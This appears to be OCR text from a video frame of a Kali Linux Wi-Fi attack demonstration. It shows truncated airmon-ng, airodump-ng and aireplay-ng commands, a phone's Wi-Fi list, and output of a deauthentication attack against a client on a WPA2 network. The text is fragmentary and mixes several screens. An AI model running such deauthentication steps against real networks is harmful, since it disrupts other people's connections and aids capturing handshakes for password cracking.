 Applications Places QTerminal Feb 28 14:37 1
kali@kali: ~
a Firef...
Open
1 Download Driver at
2 https://github.com/morrownr/8812au
3
4
5 sudo airmon-ng start wlan0
6 Starts monitor mode, may need
7
8 sudo airodump-ng wlan0
9 Shows 2.4 GHz networksaud
10
11 sudo airodump-ng --band
12 Shows 5 GHz networks
13
14 sudo airodump-ng wlan
15
16 sudo aireplay-ng --
Plain Text
3:00 LTE
Settings Wi-Fi
Wi-Fi
NETGEAR76-5G
MY NETWORKS
NETGEAR76
WiFi-Arris
OTHER NETWORKS
Matilsky_DMD_Data
Matilsky_DMD_Guest
Matilsky_DMD_Voice
Other...
Ask to Join Networks Notify
Known networks will be joined automatically. If no known
02-28 14:35 ][ Are you sure you want to quit? Press Q again to quit.
#Data, #/s CH MB ENC CIPHER AUTH ESSID
179 14 0 11 195 WPA2 CCMP PSK NETGEAR76
Lost Frames Notes Probes
1e- 0 0 12
1e- 0 0 14
-1 0e- 0 0 14
-c BE:80:B3:8D:62:9A -a 44:94:FC:61:2E:7D wlan0
44:94:FC:61:2E:7D) on channel 11
STMAC: [BE:80:B3:8D:62:9A] [66|66 ACKs]
STMAC: [BE:80:B3:8D:62:9A] [10|48 ACKs]
STMAC: [BE:80:B3:8D:62:9A] [ 1|45 ACKs]
STMAC: [BE:80:B3:8D:62:9A] [ 2|48 ACKs]
(code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|51 ACKs]
(code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|52 ACKs]
(code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|54 ACKs]
(code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|53 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|53 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|53 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|51 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|51 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|50 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|52 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|51 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 1|54 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|54 ACKs]
eAuth (code 7). STMAC: [BE:80:B3:8D:62:9A] [ 0|47 ACKs]
Driver Options
Security